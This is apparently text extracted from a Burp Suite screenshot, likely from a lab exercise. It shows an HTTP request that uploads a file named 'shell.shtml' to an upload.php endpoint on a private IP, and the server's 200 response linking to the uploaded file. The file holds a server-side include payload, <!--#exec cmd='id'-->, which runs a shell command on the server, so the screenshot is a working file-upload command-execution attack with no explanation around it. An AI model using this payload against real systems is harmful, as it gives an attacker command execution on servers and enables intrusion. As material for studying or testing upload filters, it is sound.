 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://172.16.97.2:8080 ?
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 172.16.97.2:8080
3 Content-Length: 211
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.97.2:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary20WJwyEEurmIeypx
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://172.16.97.2:8080/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary20WJwyEEurmIeypx
16 Content-Disposition: form-data; name="file_upload"; filename="
shell.shtml"
17 Content-Type: text/php
18
19 <!--#exec cmd='id'-->
20 ------WebKitFormBoundary20WJwyEEurmIeypx--
21
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Apr 2021 09:02:21 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.1.27
5 Vary: Accept-Encoding
6 Content-Length: 172
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/shell.shtml'>shell.shtml</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14
? Search... 0 matches
INSPECTOR
Done
389 bytes | 7 millis